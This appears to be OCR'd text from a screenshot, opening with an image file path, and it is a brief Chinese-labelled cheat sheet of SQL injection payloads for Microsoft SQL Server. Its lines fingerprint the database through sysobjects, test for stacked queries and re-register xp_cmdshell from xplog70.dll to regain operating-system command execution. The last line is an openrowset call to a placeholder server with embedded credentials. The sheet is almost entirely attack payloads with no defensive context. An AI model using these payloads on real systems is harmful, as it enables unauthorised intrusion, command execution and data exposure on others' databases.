
【检测是不是MSSQL数据库】
and exists (select * from sysobjects)
_____________________________________________________________
____________
【检测是否支持多行】
declare @d int
_____________________________________________________________
____________
【恢复 xp_cmdshell】
exec master..dbo.sp_addextendedproc
'xp_cmdshell','xplog70.dll'
_____________________________________________________________
____________
select * from
openrowset('sqloledb','server=xxx.xxx.xxx.xxx,1433;uid=test
;pwd=pafpaf','select @@version')
_____________________________________________________________
____________